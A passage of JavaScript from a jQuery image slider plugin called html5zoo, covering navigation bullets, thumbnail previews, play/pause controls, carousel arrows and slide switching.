        var h = $(".html5zoo-nav-container-" + this.id, this.container);
        var j = $("<div class='html5zoo-bullet-wrapper-" + this.id + "' style='display:block;position:relative;'></div>");
        if (this.options.navstyle == 'thumbnails') {
          this.options.navimagewidth = this.options.navwidth - this.options.navborder * 2;
          this.options.navimageheight = this.options.navheight - this.options.navborder * 2;
          if (this.options.navthumbstyle == 'imageandtitle') this.options.navheight += this.options.navthumbtitleheight;
          else if (this.options.navthumbstyle == 'imageandtitledescription') this.options.navwidth += this.options.navthumbtitlewidth
        }
        if (this.options.navdirection == 'vertical') {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navheight + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navheight
            }
          }
          j.css({
            height: k + "px",
            width: "auto"
          })
        } else {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navwidth + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navwidth
            }
          }
          j.css({
            //width: k + "px",
            //height: "auto"
          })
        }
        h.append(j);
        var o = 0;
        var q = (this.options.navdirection == 'vertical') ? this.options.navwidth : this.options.navheight;
        if ((this.options.navstyle == 'thumbnails') && this.options.navshowfeaturedarrow) {
          q += (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight;
          o = (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight
        }
        var s = ('navmarginx' in this.options) ? this.options.navmarginx : this.options.navmargin;
        var t = ('navmarginy' in this.options) ? this.options.navmarginy : this.options.navmargin;
        g.css({
          display: 'block',
          position: 'absolute',
          height: 'auto'
        });
        switch (this.options.navposition) {
          case 'top':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'height': q + 'px'
            });
            break;
          case 'topleft':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'topright':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'bottom':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'margin-top': o + 'px'
            });
            break;
          case 'bottomleft':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'bottomright':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'left':
            j.css({
              'width': q + 'px'
            });
            h.css({
              display: 'block',
              position: 'absolute',
              top: '0px',
              bottom: '0px',
              left: '0px',
              right: '0px',
              height: 'auto'
            });
            break;
          case 'right':
            j.css({
              'margin-left': o + 'px'
            });
            break
        }
        if (this.options.navstyle != 'none') {
          var u;
          for (i = 0; i < this.elemArray.length; i++) {
            u = this.createNavBullet(i);
            j.append(u)
          }
          g.mouseenter(function() {
            f.pauseCarousel = true
          });
          g.mouseleave(function() {
            f.pauseCarousel = false
          });
          if (f.options.navthumbnavigationstyle == 'auto') {
            g.mousemove(function(e) {
              if (f.options.navdirection == 'vertical') {
                if (g.height() >= j.height()) return;
                var d = e.pageY - g.offset().top;
                if (d < 10) d = 0;
                if (d > g.height() - 10) d = g.height();
                var r = d / g.height();
                var l = (g.height() - j.height()) * r;
                j.animate({
                  "margin-top": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              } else {
                if (g.width() >= j.width()) return;
                var d = e.pageX - g.offset().left;
                if (d < 10) d = 0;
                if (d > g.width() - 10) d = g.width();
                var r = d / g.width();
                var l = (g.width() - j.width()) * r;
                j.animate({
                  "margin-left": l
                }, {
                  queue: false,
                  duration: 20,
                  easing: "easeOutCubic"
                })
              }
            })
          } else {
            if (((f.options.navdirection == 'vertical') && (j.height() > h.height())) || ((f.options.navdirection == 'horizontal') && (j.width() > h.width()))) {
              var m = f.options.navthumbnavigationarrowimagewidth + f.options.navspacing;
              if (f.options.navdirection == "horizontal") {
                var n = Math.floor(((g.width() - 2 * m) + f.options.navspacing) / (f.options.navwidth + f.options.navspacing));
                m = Math.floor((g.width() - n * f.options.navwidth - (n - 1) * f.options.navspacing) / 2)
              }
              if (f.options.navdirection == 'vertical') h.css({
                'margin-top': m + 'px',
                'margin-bottom': m + 'px',
                overflow: 'hidden'
              });
              else h.css({
                'margin-left': m + 'px',
                'margin-right': m + 'px',
                overflow: 'hidden'
              });
              var v = $("<div class='html5zoo-car-left-arrow-" + f.id + "' style='display:none;'></div>");
              var w = $("<div class='html5zoo-car-right-arrow-" + f.id + "' style='display:none;'></div>");
              g.append(v);
              g.append(w);
              v.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat left top"
              });
              w.css({
                overflow: 'hidden',
                position: 'absolute',
                cursor: 'pointer',
                width: f.options.navthumbnavigationarrowimagewidth + 'px',
                height: f.options.navthumbnavigationarrowimageheight + 'px',
                background: "url('" + f.options.skinsfolder + f.options.navthumbnavigationarrowimage + "') no-repeat right top"
              });
              var p = (f.options.navdirection == 'vertical') ? (f.options.navwidth / 2 - f.options.navthumbnavigationarrowimagewidth / 2) : (f.options.navheight / 2 - f.options.navthumbnavigationarrowimageheight / 2);
              if ((f.options.navposition == 'bottomleft') || (f.options.navposition == 'bottomright') || (f.options.navposition == 'bottom') || (f.options.navposition == 'right')) p += o;
              if (f.options.navdirection == 'vertical') {
                v.css({
                  top: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                });
                w.css({
                  bottom: '0px',
                  left: '0px',
                  'margin-left': p + 'px'
                })
              } else {
                v.css({
                  left: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                });
                w.css({
                  right: '0px',
                  top: '0px',
                  'margin-top': p + 'px'
                })
              }
              if (ASPlatforms.isIE678()) v.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              v.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'left top'
                })
              });
              v.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveBottom();
                else f.carMoveRight()
              });
              if (ASPlatforms.isIE678()) w.css({
                opacity: 'inherit',
                filter: 'inherit'
              });
              w.hover(function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right center'
                })
              }, function() {
                if (!$(this).data('disabled')) $(this).css({
                  'background-position': 'right top'
                })
              });
              w.click(function() {
                if (f.options.navdirection == 'vertical') f.carMoveTop();
                else f.carMoveLeft()
              });
              v.css({
                display: 'block',
                'background-position': 'left bottom',
                cursor: ''
              });
              v.data('disabled', true);
              w.css({
                display: 'block'
              })
            }
          }
          if (f.options.navdirection == 'vertical') {
            g.touchSwipe({
              swipeTop: function(a) {
                f.carMoveTop()
              },
              swipeBottom: function() {
                f.carMoveBottom()
              }
            })
          } else {
            g.touchSwipe({
              swipeLeft: function(a) {
                f.carMoveLeft()
              },
              swipeRight: function() {
                f.carMoveRight()
              }
            })
          }
          this.container.bind('html5zoo.switch', function(a, b, c) {
            $(".html5zoo-bullet-" + f.id + "-" + b, f.container)["bulletNormal" + f.id]();
            $(".html5zoo-bullet-" + f.id + "-" + c, f.container)["bulletSelected" + f.id]()
          });
          if (this.options.navshowpreview) {
            var x = $("<div class='html5zoo-nav-preview-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navpreviewwidth + "px;height:" + this.options.navpreviewheight + "px;background-color:" + this.options.navpreviewbordercolor + ";padding:" + f.options.navpreviewborder + "px;'></div>");
            var y = $("<div class='html5zoo-nav-preview-arrow-" + this.id + "' style='display:block;position:absolute;width:" + this.options.navpreviewarrowwidth + "px;height:" + this.options.navpreviewarrowheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navpreviewarrowimage + "\") no-repeat center center;' ></div>");
            switch (this.options.navpreviewposition) {
              case 'bottom':
                y.css({
                  left: '50%',
                  bottom: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'top':
                y.css({
                  left: '50%',
                  top: '100%',
                  'margin-left': '-' + Math.round(this.options.navpreviewarrowwidth / 2) + 'px'
                });
                break;
              case 'left':
                y.css({
                  top: '50%',
                  left: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break;
              case 'right':
                y.css({
                  top: '50%',
                  right: '100%',
                  'margin-top': '-' + Math.round(this.options.navpreviewarrowheight / 2) + 'px'
                });
                break
            }
            var z = $("<div class='html5zoo-nav-preview-images-" + this.id + "' style='display:block;position:relative;width:100%;height:100%;overflow:hidden;' />");
            x.append(y);
            x.append(z);
            if (this.options.navshowplayvideo) {
              var A = $("<div class='html5zoo-nav-preview-play-" + this.id + "' style='display:none;position:absolute;left:0;top:0;width:100%;height:100%;" + "background:url(\"" + this.options.skinsfolder + this.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>");
              x.append(A)
            }
            $(".html5zoo-wrapper-" + this.id, this.container).append(x)
          }
          if (this.options.navshowfeaturedarrow) {
            j.append("<div class='html5zoo-nav-featuredarrow-" + this.id + "' style='display:none;position:absolute;width:" + this.options.navfeaturedarrowimagewidth + "px;" + "height:" + this.options.navfeaturedarrowimageheight + "px;" + "background:url(\"" + this.options.skinsfolder + this.options.navfeaturedarrowimage + "\") no-repeat center center;'></div>")
          }
        }
        if (this.options.navshowbuttons) {
          var B = (this.options.navdirection == 'vertical') ? 'top' : 'left';
          var C = (this.options.navstyle == 'none') ? 0 : this.options.navspacing;
          var J_1 = $(".html5zoo-wrapper-" + this.id, this.container);
          if (this.options.navshowarrow) {
            var D = $("<div class='html5zoo-nav-left-" + this.id + "'></div>");
            J_1.append(D);
            D.click(function() {
              f.slideRun(-2)
            });
            C = this.options.navspacing
          }
          if (this.options.navshowplaypause) {
            var E, $navPause;
            if (this.options.navshowplaypausestandalone) {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:absolute;width:" + this.options.navshowplaypausestandalonewidth + "px;height:" + this.options.navshowplaypausestandaloneheight + "px;'></div>");
              this.$wrapper.append($navPause);
              switch (this.options.navshowplaypausestandaloneposition) {
                case 'topleft':
                  E.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'topright':
                  E.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    top: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-top': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomleft':
                  E.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    left: 0,
                    'margin-left': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'bottomright':
                  E.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  $navPause.css({
                    bottom: 0,
                    right: 0,
                    'margin-right': this.options.navshowplaypausestandalonemarginx + 'px',
                    'margin-bottom': this.options.navshowplaypausestandalonemarginy + 'px'
                  });
                  break;
                case 'center':
                  E.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  $navPause.css({
                    top: '50%',
                    left: '50%',
                    'margin-left': '-' + Math.round(this.options.navshowplaypausestandalonewidth / 2) + 'px',
                    'margin-top': '-' + Math.round(this.options.navshowplaypausestandaloneheight / 2) + 'px'
                  });
                  break
              }
            } else {
              E = $("<div class='html5zoo-nav-play-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append(E);
              $navPause = $("<div class='html5zoo-nav-pause-" + this.id + "' style='position:relative;float:" + B + ";margin-" + B + ":" + C + "px;width:" + this.options.navwidth + "px;height:" + this.options.navheight + "px;cursor:pointer;'></div>");
              j.append($navPause)
            }
            if (this.options.navbuttonradius) E.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) E.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) E.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'left top'
            });
            E.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'left top'
              })
            });
            E.click(function() {
              f.isPaused = false;
              f.loopCount = 0;
              if (!f.tempPaused) f.sliderTimeout.start();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-pause-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navbuttonradius) $navPause.css(ASPlatforms.applyBrowserStyles({
              'border-radius': this.options.navbuttonradius + 'px'
            }));
            if (this.options.navbuttoncolor) $navPause.css({
              'background-color': this.options.navbuttoncolor
            });
            if (this.options.navarrowimage) $navPause.css({
              'background-image': "url('" + this.options.skinsfolder + this.options.navplaypauseimage + "')",
              'background-repeat': 'no-repeat',
              'background-position': 'right top'
            });
            $navPause.hover(function() {
              if (f.options.navbuttonhighlightcolor) $(this).css({
                'background-color': f.options.navbuttonhighlightcolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right bottom'
              })
            }, function() {
              if (f.options.navbuttoncolor) $(this).css({
                'background-color': f.options.navbuttoncolor
              });
              if (f.options.navarrowimage) $(this).css({
                'background-position': 'right top'
              })
            });
            $navPause.click(function() {
              f.isPaused = true;
              f.sliderTimeout.stop();
              $(this).css({
                display: 'none'
              });
              $(".html5zoo-nav-play-" + f.id, f.container).css({
                display: 'block'
              })
            });
            if (this.options.navshowplaypausestandalone && this.options.navshowplaypausestandaloneautohide) {
              E.css({
                display: 'none'
              });
              $navPause.css({
                display: 'none'
              });
              this.$wrapper.hover(function() {
                if (f.isPaused) {
                  E.fadeIn();
                  $navPause.css({
                    display: 'none'
                  })
                } else {
                  E.css({
                    display: 'none'
                  });
                  $navPause.fadeIn()
                }
              }, function() {
                E.fadeOut();
                $navPause.fadeOut()
              })
            } else {
              E.css({
                display: ((f.isPaused) ? 'block' : 'none')
              });
              $navPause.css({
                display: ((f.isPaused) ? 'none' : 'block')
              })
            }
          }
          if (this.options.navshowarrow) {
            var F = $("<div class='html5zoo-nav-right-" + this.id + "'></div>");
            J_1.append(F);
            F.click(function() {
              f.slideRun(-1)
            })
          }
        }
      },
      createNavBullet: function(r) {
        var s = this;
        var f = (this.options.navdirection == 'vertical') ? 'top' : 'left';
        var u = (this.options.navdirection == 'vertical') ? 'bottom' : 'right';
        var v = (r == this.elemArray.length - 1) ? 0 : this.options.navspacing;
        var w = (this.options.navstyle == 'thumbnails') ? this.options.navwidth - this.options.navborder * 2 : this.options.navwidth;
        var h = (this.options.navstyle == 'thumbnails') ? this.options.navheight - this.options.navborder * 2 : this.options.navheight;
        //var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;width:" + w + "px;height:" + h + "px;cursor:pointer;'></div>");
        var x = $("<div class='html5zoo-bullet-" + this.id + "-" + r + "' style='position:relative;float:" + f + ";margin-" + u + ":" + v + "px;cursor:pointer;'></div>");
        x.data('index', r);
        x.hover(function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletHighlight" + s.id]();
          var d = $(this).data('index');
          if (s.options.navswitchonmouseover) {
            if (d != s.curElem) s.slideRun(d)
          }
          if (s.options.navshowpreview) {
            var e = $(".html5zoo-nav-preview-" + s.id, s.container);
            var f = $(".html5zoo-nav-preview-images-" + s.id, e);
            if (s.options.navshowplayvideo) {
              var g = $(".html5zoo-nav-preview-play-" + s.id, e);
              if (s.elemArray[d][ELEM_VIDEO].length > 0) g.show();
              else g.hide()
            }
            var h = $(".html5zoo-nav-" + s.id, s.container);
            var i = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
            var j = $(this).position();
            var k = h.position();
            var m = i.position();
            j.left += k.left + m.left;
            j.left += (isNaN(parseInt(i.css('margin-left'))) ? 0 : parseInt(i.css('margin-left')));
            j.left += (isNaN(parseInt(h.css('margin-left'))) ? 0 : parseInt(h.css('margin-left')));
            j.top += k.top + m.top;
            j.top += (isNaN(parseInt(i.css('margin-top'))) ? 0 : parseInt(i.css('margin-top')));
            j.top += (isNaN(parseInt(h.css('margin-top'))) ? 0 : parseInt(h.css('margin-top')));
            if (s.options.navdirection == 'vertical') {
              var n = $(".html5zoo-nav-container-" + s.id, s.container);
              j.top += (isNaN(parseInt(n.css('margin-top'))) ? 0 : parseInt(n.css('margin-top')))
            }
            var t, l = j.left + s.options.navwidth / 2 - s.options.navpreviewwidth / 2 - s.options.navpreviewborder;
            var o, tv = j.top + s.options.navheight / 2 - s.options.navpreviewheight / 2 - s.options.navpreviewborder;
            var p = {};
            switch (s.options.navpreviewposition) {
              case 'bottom':
                t = j.top + s.options.navheight + s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'top':
                t = j.top - s.options.navpreviewheight - 2 * s.options.navpreviewborder - s.options.navpreviewarrowheight;
                p = {
                  left: l + 'px',
                  top: t + 'px'
                };
                break;
              case 'left':
                o = j.left - s.options.navpreviewwidth - 2 * s.options.navpreviewborder - s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break;
              case 'right':
                o = j.left + s.options.navwidth + s.options.navpreviewarrowwidth;
                p = {
                  left: o + 'px',
                  top: tv + 'px'
                };
                break
            }
            var q = new Image();
            $(q).load(function() {
              var a;
              if (this.width / this.height <= s.options.navpreviewwidth / s.options.navpreviewheight) a = "width:" + s.options.navpreviewwidth + "px;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navpreviewwidth / 2 - s.options.navpreviewheight / 2) + "px";
              else a = "width:auto;height:" + s.options.navpreviewheight + "px;margin-left:-" + Math.floor((this.width / this.height) * s.options.navpreviewheight / 2 - s.options.navpreviewwidth / 2) + "px";
              var b = $(".html5zoo-nav-preview-img-" + s.id, f);
              if (s.options.navdirection == 'vertical') {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:0px;top:" + s.options.navpreviewheight + "px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    top: '-' + s.options.navpreviewheight + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    top: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    top: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              } else {
                var c = $("<div class='html5zoo-nav-preview-img-" + s.id + "' style='display:block;position:absolute;overflow:hidden;width:" + s.options.navpreviewwidth + "px;height:" + s.options.navpreviewheight + "px;left:" + s.options.navpreviewheight + "px;top:0px;'><img src='" + s.elemArray[d][ELEM_THUMBNAIL] + "' style='display:block;position:absolute;left:0px;top:0px;" + a + "' /></div>");
                f.append(c);
                if (b.length > 0) {
                  b.animate({
                    left: '-' + s.options.navpreviewwidth + 'px'
                  }, function() {
                    b.remove()
                  })
                }
                if (e.is(":visible")) {
                  c.animate({
                    left: '0px'
                  });
                  e.stop(true, true).animate(p)
                } else {
                  c.css({
                    left: '0px'
                  });
                  e.stop(true, true).css(p).fadeIn()
                }
              }
            });
            q.src = s.elemArray[d][ELEM_THUMBNAIL]
          }
        }, function() {
          if ($(this).data('index') != s.curElem) $(this)["bulletNormal" + s.id]();
          if (s.options.navshowpreview) {
            var a = $(".html5zoo-nav-preview-" + s.id, s.container);
            a.delay(500).fadeOut()
          }
        });
        x.click(function() {
          s.slideRun($(this).data('index'))
        });
        if (this.options.navstyle == 'bullets') {
          // x.css({
          //   background: "url('" + this.options.skinsfolder + this.options.navimage + "') no-repeat left top"
          // });
          $.fn["bulletNormal" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left top'
            // })
            $(this).removeClass('current');

          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            // $(this).css({
            //   'background-position': 'left bottom'
            // })
            $(this).addClass('current');
          }
        } else if (this.options.navstyle == 'numbering') {
          x.text(r + 1);
          x.css({
            'background-color': this.options.navcolor,
            color: this.options.navfontcolor,
            'font-size': this.options.navfontsize,
            'font-family': this.options.navfont,
            'text-align': 'center',
            'line-height': this.options.navheight + 'px'
          });
          x.css(ASPlatforms.applyBrowserStyles({
            'border-radius': this.options.navradius + 'px'
          }));
          if (this.options.navbuttonshowbgimage && this.options.navbuttonbgimage) {
            x.css({
              background: "url('" + this.options.skinsfolder + this.options.navbuttonbgimage + "') no-repeat center top"
            })
          }
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navcolor,
              'color': s.options.navfontcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center top'
            })
          };
          $.fn["bulletHighlight" + this.id] = $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              'background-color': s.options.navhighlightcolor,
              'color': s.options.navfonthighlightcolor
            });
            if (s.options.navbuttonshowbgimage && s.options.navbuttonbgimage) $(this).css({
              'background-position': 'center bottom'
            })
          }
        } else if (this.options.navstyle == 'thumbnails') {
          x.css({
            padding: this.options.navborder + 'px',
            'background-color': this.options.navbordercolor
          });
          x.css({
            opacity: this.options.navopacity,
            filter: "alpha(opacity=" + Math.round(100 * this.options.navopacity) + ")"
          });
          var y = new Image();
          var s = this;
          $(y).load(function() {
            var a;
            if (this.width / this.height <= s.options.navimagewidth / s.options.navimageheight) a = "max-width:none !important;width:100%;height:auto;margin-top:-" + Math.floor((this.height / this.width) * s.options.navimagewidth / 2 - s.options.navimageheight / 2) + "px";
            else a = "max-width:none !important;width:auto;height:100%;margin-left:-" + Math.floor((this.width / this.height) * s.options.navimageheight / 2 - s.options.navimagewidth / 2) + "px";
            x.append("<div style='display:block;position:absolute;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;overflow:hidden;'><img src='" + s.elemArray[r][ELEM_THUMBNAIL] + "' style='" + a + "' /></div>");
            if ((s.options.navshowplayvideo) && (s.elemArray[r][ELEM_VIDEO].length > 0)) {
              x.append("<div style='display:block;position:absolute;margin-left:0;margin-top:0;width:" + s.options.navimagewidth + "px;height:" + s.options.navimageheight + "px;" + "background:url(\"" + s.options.skinsfolder + s.options.navplayvideoimage + "\") no-repeat center center;" + "' ></div>")
            }
            if (s.options.navthumbstyle != 'imageonly') {
              var b = "<div style='display:block;position:absolute;overflow:hidden;";
              if (s.options.navthumbstyle == 'imageandtitle') b += "margin-left:0px;margin-top:" + s.options.navimageheight + "px;width:" + s.options.navimagewidth + "px;height:" + s.options.navthumbtitleheight + "px;";
              else if (s.options.navthumbstyle == 'imageandtitledescription') b += "margin-left:" + s.options.navimagewidth + "px;margin-top:0px;width:" + s.options.navthumbtitlewidth + "px;height:" + s.options.navimageheight + "px;";
              b += "'><div class='html5zoo-nav-thumbnail-tite-" + s.id + "'>" + s.elemArray[r][ELEM_TITLE] + "</div>";
              if (s.options.navthumbstyle == 'imageandtitledescription') b += "<div class='html5zoo-nav-thumbnail-description-" + s.id + "'>" + s.elemArray[r][ELEM_DESCRIPTION] + "</div>";
              b += "</div>";
              x.append(b)
            }
          });
          y.src = this.elemArray[r][ELEM_THUMBNAIL];
          $.fn["bulletNormal" + this.id] = function() {
            $(this).css({
              opacity: s.options.navopacity,
              filter: "alpha(opacity=" + Math.round(100 * s.options.navopacity) + ")"
            })
          };
          $.fn["bulletHighlight" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            })
          };
          $.fn["bulletSelected" + this.id] = function() {
            $(this).css({
              opacity: 1,
              filter: "alpha(opacity=100)"
            });
            if (s.options.navshowfeaturedarrow) {
              var a = $(".html5zoo-nav-featuredarrow-" + s.id, s.container);
              var b = $(this).position();
              var c = $(".html5zoo-nav-container-" + s.id, s.container);
              var d = $(".html5zoo-bullet-wrapper-" + s.id, s.container);
              if (s.options.navdirection == 'horizontal') {
                var t, l = b.left + s.options.navwidth / 2 - s.options.navfeaturedarrowimagewidth / 2;
                if ((s.options.navposition == 'top') || (s.options.navposition == 'topleft') || (s.options.navposition == 'topright')) t = b.top + s.options.navheight;
                else t = b.top - s.options.navfeaturedarrowimageheight;
                a.css({
                  top: t + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    left: l + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    left: l + 'px'
                  })
                }
                if ((c.width() < d.width()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-left"))) ? 0 : parseInt(d.css("margin-left")));
                  if ((b.left < m) || ((b.left + s.options.navwidth) > m + c.width())) {
                    var e = -b.left;
                    if (e <= (c.width() - d.width())) e = (c.width() - d.width());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-left": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              } else {
                var l, t = b.top + s.options.navheight / 2 - s.options.navfeaturedarrowimageheight / 2;
                if (s.options.navposition == 'left') l = b.left + s.options.navwidth;
                else l = b.left - s.options.navfeaturedarrowimagewidth;
                a.css({
                  left: l + 'px'
                });
                if (a.is(":visible")) {
                  a.stop(true, true).animate({
                    top: t + 'px'
                  })
                } else {
                  a.css({
                    display: 'block',
                    top: t + 'px'
                  })
                }
                if ((c.height() < d.height()) && !s.pauseCarousel) {
                  var m = Math.abs(isNaN(parseInt(d.css("margin-top"))) ? 0 : parseInt(d.css("margin-top")));
                  if ((b.top < m) || ((b.top + s.options.navheight) > m + c.height())) {
                    var e = -b.top;
                    if (e <= (c.height() - d.height())) e = (c.height() - d.height());
                    if (e >= 0) e = 0;
                    d.animate({
                      "margin-top": e + 'px'
                    }, {
                      queue: false,
                      duration: 500,
                      easing: "easeOutCirc"
                    });
                    s.updateCarouselLeftRightArrow(e)
                  }
                }
              }
            }
          }
        }
        return x
      },
      slideRun: function(a) {
        savedCur = this.curElem;
        this.calcIndex(a);
        if (savedCur == this.curElem) return;
        if (this.isAnimating) {
          if (this.transitionTimeout) clearTimeout(this.transitionTimeout);
          $(".html5zoo-img-box-" + this.id, this.container).unbind('transitionFinished').html("<div class='html5zoo-img-" + this.id + " ' style='display:block;position:absolute;left:0px;top:0px;width:100%;height:auto;'><img style='position:absolute;max-width:100%;height:auto;left:0%;top:0%;' src='" + this.elemArray[savedCur][ELEM_SRC] + "' /></div>");
          this.isAnimating = false
        }
        this.sliderTimeout.stop();
        this.tempPaused = false;
        this.container.trigger('html5zoo.switch', [savedCur, this.curElem]);
        $(".html5zoo-video-wrapper-" + this.id, this.container).find("iframe").each(function() {
          $(this).attr('src', '')
        });
        if (this.options.autoplayvideo && (this.elemArray[this.curElem][ELEM_VIDEO].length > 0)) {
          this.playVideo(true)
        } else {
          $(".html5zoo-video-wrapper-" + this.id, this.container).css({
            display: 'none'
          }).empty();
          this.container.trigger('html5zoo.switchtext', [savedCur, this.curElem]);
          var b = true;
          if (a == -2) b = false;
          else if (a == 1) b = true;
          else if (a >= 0) b = (this.curElem > savedCur) ? true : false;
          this.showImage(b)
        }(new Image()).src = this.elemArray[this.prevElem][ELEM_SRC];
        (new Image()).src = this.elemArray[this.nextElem][ELEM_SRC];
        if (!this.options.randomplay && (this.options.loop > 0)) {
          if (this.curElem == this.elemArray.length - 1) {
            this.loopCount++;
            if (this.options.loop <= this.loopCount) this.isPaused = true
          }
        }
        if ((!this.isPaused) && (!this.tempPaused) && (this.elemArray.length > 1)) {
          this.sliderTimeout.start()
        }
      },
      showImage: function(g) {
        var h = this;
        var i = new Image();
        $(i).load(function() {
          var b = 100;
